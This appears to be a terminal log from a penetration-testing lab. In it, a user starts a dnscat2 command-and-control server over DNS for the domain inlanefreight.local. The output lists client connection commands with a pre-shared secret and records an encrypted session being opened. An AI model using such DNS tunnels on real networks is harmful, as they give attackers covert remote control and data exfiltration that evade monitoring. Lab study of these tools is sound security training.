 ~/security-t/vapt-tools-collections/dnscat2-powershell master
dnscat2-server --dns host=10.10.16.58,port=53,domain=inlanefreight.local
[sudo] password for dave:
New window created: 0
New window created: crypto-debug
Welcome to dnscat2! Some documentation may be out of date.
auto_attach => false
history_size (for new windows) => 1000
Security policy changed: All connections must be encrypted
New window created: dns1
Starting Dnscat2 DNS server on 10.10.16.58:53
[domains = inlanefreight.local]...
Assuming you have an authoritative DNS server, you can run
the client anywhere with the following (--secret is optional):
./dnscat --secret=3eda658ffd1af1fc5aaa8d522abbd56b inlanefreight.local
To talk directly to the server without a domain name, run:
./dnscat --dns server=x.x.x.x,port=53 --secret=3eda658ffd1af1fc5aaa8d522abbd56b
Of course, you have to figure out <server> yourself! Clients
will connect directly on UDP port 53.
dnscat2> New window created: 1
Session 1 Security: ENCRYPTED AND VERIFIED!
(the security depends on the strength of your pre-shared secret!)